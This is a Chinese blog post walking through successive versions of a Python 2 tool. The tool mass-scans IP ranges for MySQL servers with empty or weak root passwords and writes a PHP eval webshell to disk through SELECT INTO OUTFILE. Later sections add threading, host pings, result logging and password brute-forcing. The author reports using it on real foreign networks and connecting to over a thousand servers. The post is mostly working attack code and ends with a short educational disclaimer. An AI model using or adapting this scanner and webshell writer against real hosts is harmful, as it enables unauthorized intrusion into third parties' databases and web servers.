前言
一开始,我只是想把一个AWD下的批量写马工具升级改造一下,记录一下期间的心得体会,本以为现在mysql弱口令连接的漏洞很少。但当最后工具完成后,一测试扫描外国网段,半天时间竟然就成功连接了上千台数据库服务器。
起因
这个脚本最开始的构思是在AWD比赛的情景下,因为所有服务器的环境都相同,只要查看本地的MySql用户名密码就知道了所有服务器的MySql用户名密码。若服务器开放了3306端口,那么利用这一个漏洞就能顺利获得所有服务器权限。有备无患,于是就写了这个Mysql批量连接写小马的脚本,以下是最原始的脚本(python2)。
原始脚本-1:
#!/usr/bin/envpython
#coding=utf-8
#author:Blus
importMySQLdb
defmysql_connect1(ip,shell_url):
#尝试数据库连接
try:
conn=MySQLdb.connect(host=ip,user='root',passwd='',db='',port=3306)
cur=conn.cursor()
#若数据库连接成功,开始写马
try:
sql_insert="SELECT'<?php@eval($_POST[cmd]);?>'into outfile'{}';".format(shell_url)
#printsql_insert;
cur.execute(sql_insert)
print"写入成功".decode()
exceptException as e:
print"写入错误"
printe;
return
cur.close()
conn.close()
exceptMySQLdb.Error,e:
print"Mysql_Error: %d: %s" % (e.args[0], e.args[1])
return
if__name__ == "__main__":
fp_ip=open('ip.txt')
shell_url= 'D:/1.PHP'
forip in fp_ip.readlines():
fp4=ip.replace('\r',"").replace('\n',"")
#url=str(fp5)
printfp4
mysql_connect1(ip,shell_url)
print'检测结束'
需要安装mysqldb,可自行参考网上教程。本人windwos环境直接在
https://www.codegood.com/archives/129下载MySQL-python-1.2.3.win-amd64-py2.7.exe安装。写马的过程用到outfile函数。这只是简单方法之一,之后会再探讨。
计划
这个python脚本来是为AWD比赛准备的,但后来一直没用上,最后一直躺在“武器库”里生锈。想着既然有些过时了,就让它重新发亮。(为了方便互相学习,之后的代码中会加入大量的注释)
计划对其做以下改进:
1. 加快其速度,支持大批量扫描
2. 增加自动爆破密码的功能
3. 增加日志记录功能
4. 代码规范简洁
引入多线程

升级第一步,那就是加快它的速度,单线程太慢了尝试多线程,同时将读取ip.txt文件改为读取IP网段,能适应大批量的网段扫描,使用到IPy库。本人windwos环境直接pipinstall IPy 安装IPy库无报错。
主要更改了这几处:


以下是这次修改后的完整的代码-2:
#!/usr/bin/envpython
#coding=utf-8
#author:Blus
importMySQLdb
importthreading
importtime
importIPy
defmysql_connect1(ip,shell_url,shell_content):
#尝试数据库连接
try:
conn=MySQLdb.connect(host=ip,user='root',passwd='123456',db='',port=3306)
cur=conn.cursor()
#若数据库连接成功,开始写马
try:
sql_insert= "SELECT '{}'into outfile'{}';".format(shell_content,shell_url)
printsql_insert;
cur.execute(sql_insert)
print"写入成功".decode()
exceptException as e:
print"写入错误"
printe;
return
cur.close()
conn.close()
exceptMySQLdb.Error,e:
print"Mysql_Error: %d: %s" % (e.args[0], e.args[1])
return
if__name__ == "__main__":
#内容设置
shell_url='../../../../wamp64/www/erg2313231.php';
shell_content='<?php@eval($_POST[cmd]); ?>'
#设置同时运行的线程数
threads=25
#要检测的IP网段
ip1= IPy.IP('192.168.0.0/16')
forip in ip1:
ip=str(ip)
while(threading.activeCount()>threads):
time.sleep(1)
threading.Thread(target=mysql_connect1,args=(ip, shell_url,shell_content)).start()
print'检测结束'
改善速度,增加ping函数
但直接连接mysql端口速度特别慢,如果主机未开放端口,要6秒才返回端口不能连接的信息。为了改善效率,不采用直接连接mysql端口的做法。可以改为先扫描主机是否存活,或者端口是否开放,再进行连接。在此,我选择了提前检测主机是否存活。(如果要选择提现检验端口是否开放,注意选择SYN快速扫描,普通的TCP连接端口扫描速度也不快。)
增加一个ping_ip函数,可参考
http://blog.51cto.com/happylab/1742282

加上判断语句。若主机不存活,则退出

改好后再测试发现时间缩短一半。
以下是这次的完整代码-3:
#!/usr/bin/envpython
#coding=utf-8
#author:Blus
importMySQLdb
importthreading
importIPy
import time
importsubprocess
defmysql_connect1(ip,shell_url,shell_content):
ifnot(ping_ip(ip)):
#printip,"down"
return
#尝试数据库连接
try:
conn=MySQLdb.connect(host=ip,user='root',passwd='',db='',port=3306)
cur=conn.cursor()
#若数据库连接成功,开始写马
try:
#如果有重名数据库则删除该数据库
cur.execute('DROPdatabase IF EXISTS `A123456`;')
cur.execute('createdatabase A123456;')
except:
printip,"数据库创建错误"
return
cur.execute('useA123456;')
try:
cur.execute('CREATETABLE A123456.B123456 (C123456 TEXT NOT NULL );')
printip,"表创建成功"
except:
printip,"表创建失败"
return
try:
shell_content2="INSERTINTOB123456(C123456)VALUES ('{}');".format(shell_content)
cur.execute(shell_content2)
printip,"一句话插入成功"
except:
printip,"一句话插入失败"
return
#这里设置小马导出后的路径,该目录需要有写权限且mysql没有开启secure-file-priv
try:
sql_insert="SELECTC123456 from B123456 into outfile '{}';".format(shell_url)
cur.execute(sql_insert)
printip,"写入成功".decode()
exceptException as e:
printip,"写入错误",e
return
cur.close()
conn.close()
return
exceptMySQLdb.Error,e:
print"Mysql_Error: %d: %s" % (e.args[0], e.args[1])
return
defping_ip(ip):
#调用ping命令,如果不通,则会返回100%丢包的信息。通过匹配是否有100%关键字,判断主机是否存活
cmd= 'ping -w 1 %s' % ip
p= subprocess.Popen(cmd,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
shell=True)
result= p.stdout.read()
regex= result.find('100%')
#未匹配到就是-1
#未匹配到就是存活主机
if(regex == -1):
return1
else:
return0
if__name__ == "__main__":
start= time.time()
#内容设置
shell_url='../../../../wamp64/www/erg2313231.php';
shell_content='<?php($_=@$_GET[2]).@$_($_POST[1323222222])?>'
#设置同时运行的线程数
threads=25
#要检测的IP网段
ip1= IPy.IP('192.168.0.0/24')
forip in ip1:
ip=str(ip)
while(threading.activeCount()>threads):
time.sleep(1)
t1=threading.Thread(target=mysql_connect1,args=(ip, shell_url,shell_content))
t1.start()
#当线程只剩1时,说明执行完了
while(threading.activeCount()!=1):
time.sleep(1)
print"检测结束"
end= time.time()
printend - start
日志记录
接下来就是日志记录功能,记录哪些ip在线,哪些开放了3306端口,哪些已经连接成功。同时删除了小马写入的代码,因为在批量扫描,大部分服务器都是站库分离的情况下,该功能没什么用。
更改了以下几处:
简单的日志记录函数:

记录日志的几种情况:

区分不同的报错信息:

以下是此次的完整代码-4:
#!/usr/bin/envpython
#coding=utf-8
#author:Blus
importMySQLdb
importthreading
importtime
importIPy
importsubprocess
defmysql_connect1(ip):
ifnot(ping_ip(ip)):
#printip,"down"
return
else:
#记录在线的ip
ip_log("ip_up.txt",ip,"")
#尝试数据库连接
try:
conn=MySQLdb.connect(host=ip,user='root',passwd='',db='',port=3306)
cur=conn.cursor()
#记录开放3306端口的ip
ip_log("port_connected.txt",ip,"")
exceptMySQLdb.Error,e:
e= str(e)
#记录报错信息
printe
r1= e.find('Can\'t connect') #端口未开放Mysql_Error:2003: Can't connect to MySQL server on '35.164.6.48' (10060)
r2= e.find('Access denied') # 端口开放但密码错误 Mysql_Error:1045: Access denied for user 'root'@'localhost' (using password: YES)
r3= e.find('not allowed') #端口只允许特定ip连接 Mysql_Error:1130: Host '172.17.14.2' is not allowed to connect to this MySQLserver
#r3= e.find('Learn SQL!') #这限制特定了sql语句
if(r1 != -1):
#排除端口不开放的情况
return
elif(r2!= -1):
#ip_log('port_opend.txt',ip,"密码错误")
ip_log('port_opend.txt',ip,e)
elif(r3!= -1):
#ip_log('port_opend.txt',ip , "不允许该IP连接")
ip_log('port_opend.txt',ip , e)
else:
#ip_log('port_opend.txt',ip, "其他错误")
ip_log('port_opend.txt',ip, e)
return
defping_ip(ip):
#调用ping命令,如果不通,则会返回100%丢包的信息。通过匹配是否有100%关键字,判断主机是否存活
cmd= 'ping -w 1 %s' % ip
p= subprocess.Popen(cmd,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
shell=True)
result= p.stdout.read()
regex= result.find('100%')
#未匹配到就是-1,就是存活主机
if(regex == -1):
return1
else:
return0
def ip_log(txt_name,ip,content):
f1= open(txt_name, 'a')
f1.write(ip+ " " + content + "\r\n")
f1.close()
if__name__ == "__main__":
start= time.time()
#设置同时运行的线程数
threads=150
#要检测的IP网段
ip1= IPy.IP('192.168.0.0/16')
forip in ip1:
ip=str(ip)
printip
while(threading.activeCount()>threads):
time.sleep(1)
t1=threading.Thread(target=mysql_connect1,args=(ip,))
t1.start()
#当线程只剩1时,说明执行完了
while(threading.activeCount()!=1):
time.sleep(5)
print"检测结束"
这里代码已经开始杂乱了,暂且放着。改完后测试扫描了米国某网段一个小时,发现现在竟然还有空密码连接的洞,可能是网段选得好吧,有大量的在线服务器。
开放端口的日志:

成功连接的日志:

字典爆破
当然,一个空密码连接不可能满足我们,再加上个弱口令爆破功能就更完美了。在mysql连接函数外套一个循环,循环读取txt中的每行密码进行尝试。注意:在读取txt字典里每行的内容时记得去掉”\r”和“\n”这代表回车的符号,不然爆破密码时就带上了它们。

在过程中发现MySQLdb.connect的一个问题:

理论上当运行该函数长时间未连接端口时会抛出错误,但在实际过程中,有时候不会抛出错误,程序一直阻塞。去查阅了mysqldb的文档,发现有个连接超时(connect_timeou)的参数选项(如下图),当连接超时时会抛弃该连接。但一测试马上发现这个参数形同虚设,根本没用!

无奈,只能手动给函数加上时间限制,考虑了以下两个方法。
方法一:使用signal.SIGALRM信号量,但SIGALRM只能在linux系统下使用
可参考:https://stackoverflow.com/questions/366682/how-to-limit-execution-time-of-a-function-call-in-python
方法二:使用多线程中的join()的超时参数,比如join(3)就是限制了子线程运行的时间为3秒。
在此我采用方法二:

但同时需要注意的是try...except是无法捕捉线程中的报错的,因为线程有独立的栈,线程产生的异常发生在不同的栈上,因此无法捕捉到线程的异常。即捕捉不到3306端口连接错误,就无法根据报错信息来分析端口的连接情况。但如果在线程内部使用try..except来捕捉报错的话,线程自身又不返回值,无法告诉主函数端口的连接情况,也就无法确定是否要进行密码爆破,或者什么时候密码爆破成功,这时候又该怎么办呢?
查阅网上的资料,发现有利用类的变量来传递线程内的消息,也有使用Queue库创建队列实例来传递数据的。但总觉得有些“臃肿”,不太满意。思考着突然豁然开朗,可以在线程运行的函数内部判断端口的连接情况,然后用threading.Event()的标志设置与否,来传递结果,让主函数知道接下来该如何运行。设置了标志说明要进行下一步操作,未设置标志则return退出当前操作。
关于threading.Event()的基础知识可参考:
https://blog.csdn.net/u012067766/article/details/79734630
修改后的主函数:

这里就不放上完整的代码了,因为紧接着马上又改进了效率。
▲本文仅用于普及网络安全知识,提高小伙伴的安全意识的同时介绍常见漏洞的特征等,若读者因此做出危害网络安全的行为后果自负,与合天智汇以及原作者无关,特此声明。本文为原创文章,转载请注明出处!